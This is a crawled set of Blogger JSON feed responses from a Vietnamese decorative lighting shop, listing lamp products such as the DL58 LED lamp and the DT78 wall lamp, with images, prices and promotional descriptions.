src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/109.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5082018614012168226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5082018614012168226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-led-hoa-cao-cap-dl58.html","title":"Đèn led hoa cao cấp DL58"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/4636325786015002781?alt=json&callback=jQuery3310665555371957941_1768878962341&_=1768878962342
body_size: 1481
content:
// API callback
jQuery3310665555371957941_1768878962341({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-4636325786015002781"},"published":{"$t":"2021-06-25T16:11:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:51.713+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn ốp trần"}],"title":{"type":"text","$t":"Đèn ốp trần cao cấp OT99"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/269.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/4636325786015002781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/4636325786015002781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-op-tran-cao-cap-ot99.html","title":"Đèn ốp trần cao cấp OT99"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s72-c\/27.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/8060502916503788794?alt=json&callback=jQuery3310665555371957941_1768878962359&_=1768878962360
body_size: 3043
content:
// API callback
jQuery3310665555371957941_1768878962359({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-8060502916503788794"},"published":{"$t":"2021-06-25T16:12:00.000+07:00"},"updated":{"$t":"2023-06-14T14:30:19.246+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn tường"}],"title":{"type":"text","$t":"Đèn ốp tường cao cấp DT78"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/179.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECó thể nói rằng, đèn tường hiện đại là một sản phẩm\u0026nbsp; không thể thiếu giúp tạo nên không gian nghệ thuật cho ngôi nhà của bạn. Các mẫu đèn tường phong cách hiện đại có thiết kế nhỏ gọn, độc đáo sẽ khiến mỗi căn phòng trở nên lung linh với ánh sáng huyền ảo, nhiều sắc màu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENgày nay, nhu cầu làm đẹp cho không gian sống bằng những chiếc Đèn tường hiện đại nhập khẩu ngày càng trở nên đa dạng và phổ biến tạo nên xu hướng nội thất mới. Vượt xa ngoài công năng sử dụng để chiếu sáng, những chiếc Đèn gắn tường hiện đại giống như tác phẩm nghệ thuật độc đáo, ấn tượng để tạo nên phong cách cho ngôi nhà của bạn. Những chiếc đèn tường trang trí phòng khách với thiết kế khác nhau, cá tính khác nhau tạo nên vẻ sang trọng, hiện đại bắt kịp xu hướng thời thượng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông chỉ có công năng chiếu sáng, chiếc đèn ốp tường ngoài trời còn tạo ra ánh sáng tập trung vào tâm điểm như chiếu sáng cho cây cảnh, mảng tường, bức tranh, đồ vật…nhằm tạo được điểm nhấn thu hút người nhìn. Với công nghệ sản xuất hiện đại, các mẫu đèn gắn tường trang trí hiện nay có hiệu ứng đa chiều vô cùng lạ mắt tạo nên vũ điệu ánh sáng độc đáo cho không gian của bạn.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHành lang là nơi đầu tiên mọi người cảm nhận được khi bước chân vào ngôi nhà và cũng thể hiện gu thẩm mỹ và bộ mặt của chủ nhà. Đèn trang trí hành lang không chỉ tăng vẻ đẹp thẩm mỹ mà còn đóng vai trò chiếu sáng cho khu vực hành lang lúc về đêm. Vì thế mà đèn tường trang trí hành lang cần được lựa chọn một cách tinh tế và khéo léo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn ốp tường sử dụng bóng đèn Led cho nguồn sáng ổn định, không gây ra tiếng ồn, tỏa nhiệt và chớp nháy không gây ảnh hưởng xấu đến thị lực và sức khỏe của người sử dụng. Bên cạnh đó, đèn được trang bị chip Led cao cấp nên đèn có tuổi thọ cao, cho ánh sáng bền bỉ qua năm tháng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột điểm cộng cho đèn ốp tường trang trí hành lang đó là đèn tường thường được làm từ những vật liệu có khả năng tản nhiệt, chất lượng tốt như nhôm, gang, thép không gỉ…, và bên ngoài thường được phủ lớp sơn bảo vệ, vì thế mà đèn có chỉ số bảo vệ cao, bất chấp ảnh hưởng từ môi trường và thời gian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHiện nay trên thị trường nhà sản xuất cho ra mắt rất nhiều mẫu đèn kiểu dáng khác nhau, với phong cách từ cổ điển, tân cổ điển đến hiện đại. Việc lựa chọn đèn tường phù hợp với thiết kế của ngôi nhà rất quan trọng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMàu sắc và thiết kế của đèn tạo nên sự hài hòa và cân đối cho hành lang, hành lang có diện tích khiêm tốn thì những mẫu đèn nhỏ gọn, màu sắc nhẹ nhàng sẽ phù hợp hơn. Đối với những không gian sang trọng, rộng lớn như phòng khách, sảnh khách sạn, biệt thự cao cấp thì những mẫu đèn tường pha lê đa sắc hay đèn có tông màu nổi bật sẽ trở thành một điểm nhấn hoàn hảo cho ngôi nhà của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn tường có ánh sáng quá lớn sẽ ảnh hưởng đến tầm nhìn, thị giác và sức khỏe của người dùng. Không những thế ánh sáng quá lớn không chỉ làm không gian trở nên mất đi tính thẩm mỹ mà còn gât chói mắt, cảm giác khó chịu khi đi qua khực vực này và lãng phí tiền điện một cách không cần thiết.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhong thủy cũng là vấn đề không kém phần quan trọng mà chủ nhà không nên bỏ qua bởi việc lựa chọn màu sắc theo phong thủy sẽ mang đến cho gia chủ và các thành viên trong gia đình nhiều tài lộc và may mắn.\u003C\/div\u003E\u003Cbr \/\u003E- Đèn cao cấp \u003Cbr \/\u003E- Đèn trang trí \u003Cbr \/\u003E- Đèn chùm \u003Cbr \/\u003E- Đèn thả \u003Cbr \/\u003E- Đèn ốp trần \u003Cbr \/\u003E- Đèn tường \u003Cbr \/\u003E  - Đèn led \u003Cbr \/\u003E- Quạt trần đèn \u003Cbr \/\u003E- Đèn tranh \u003Cbr \/\u003E- Đèn bàn, đèn cây \u003Cbr \/\u003E- Đèn chuyên dụng \u003Cbr \/\u003E- Đèn downlight \u003Cbr \/\u003E- Đèn ngoại thất \u003Cbr \/\u003E- Đèn rọi \u003Cbr \/\u003E- Đèn sân vườn \u003Cbr \/\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/8060502916503788794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/8060502916503788794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-op-tuong-cao-cap-dt78.html","title":"Đèn ốp tường cao cấp DT78"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s72-c\/18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/5082018614012168226?alt=json&callback=jQuery3310665555371957941_1768878962345&_=1768878962346
body_size: 1266
content:
// API callback
jQuery3310665555371957941_1768878962345({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-5082018614012168226"},"published":{"$t":"2021-06-25T16:14:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:51.247+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn led"}],"title":{"type":"text","$t":"Đèn led hoa cao cấp DL58"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/109.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    